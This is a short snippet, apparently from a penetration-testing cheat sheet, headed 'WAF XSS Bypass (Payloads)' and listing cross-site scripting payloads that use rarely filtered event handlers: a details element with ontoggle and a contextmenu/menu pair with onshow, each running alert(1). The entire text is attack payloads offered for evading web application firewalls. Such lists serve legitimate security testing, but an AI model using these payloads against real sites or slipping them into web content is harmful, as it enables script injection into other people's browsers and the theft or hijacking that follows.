 WAF XSS Bypass (Payloads)
Rare objects events
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here
<menu id="xss" onshow="alert(1)">
 